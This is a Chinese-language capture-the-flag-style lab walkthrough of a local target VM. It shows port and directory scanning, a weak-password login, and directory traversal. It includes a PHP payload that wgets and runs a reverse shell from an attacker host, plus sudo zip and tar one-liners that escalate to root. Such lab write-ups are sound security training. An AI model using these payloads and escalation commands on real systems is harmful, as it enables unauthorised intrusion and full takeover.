51CTO的网课,本篇利用nmap搜索开放端口,nikto、dirb挖掘敏感目录找到后台登录界面,使用owasp_zap扫描出目录遍历漏洞,上传执行php反弹shell,获得低权shell,最后利用zip/tar提权拿到root权限。

本篇使用工具owasp_zap。

使用命令



zip提权

1

2

3

4

| sudo zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"

|

tar提权

1

2

| sudo tar cf /dev/null exploit --checkpoint=1 --checkpoint-action=exec="/bin/bash"

|

渗透记录

- nmap扫描靶机IP地址开放端口,一个web服务,



dirb挖掘80端口web信息:

1

2

| nmap -sV 192.168.2.138

dirb http://192.168.2.138/

|



- 访问登录页面,尝试弱口令admin成功登录,里面有一个表有两个用户的MD5密码,在线解密了尝试登录ssh,但是失败了:

- 上



owasp_zap扫到了目录遍历漏洞:





- 测试该目录,确实返回了相应信息:

- 把目录改成后台看到的表的目录,成功返回了表的内容:



- 新建一个表,插入一段下载反弹shell的TEXT:

1

| <?php system("cd /tmp;wget http://192.168.2.205:8000/shell.php; chmod +x shell.php;php shell.php");?>

|



- 编辑反弹shell,修改地址和端口,python开启简单http服务:

1

| python -m "SimpleHTTPServer"

|



- 开启nc监听,修改目录为反弹shell目录。获得低权shell:





/home/zico目录下有wordpress文件夹,一般里面的配置文件有数据库密码:

- 可以尝试用配置文件里的数据库密码ssh远程登录:



- ssh登录成功,依旧低权,不过可以tar/zip提权:

- zip/tar提权,获得root权限:

1

2

3

| sudo zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"

sudo tar cf /dev/null exploit --checkpoint=1 --checkpoint-action=exec="/bin/bash"

|

参考资料

- 2020发布 CTF基础入门/CTF教程零基础 渗透测试/web安全/CTF夺旗【整套教程】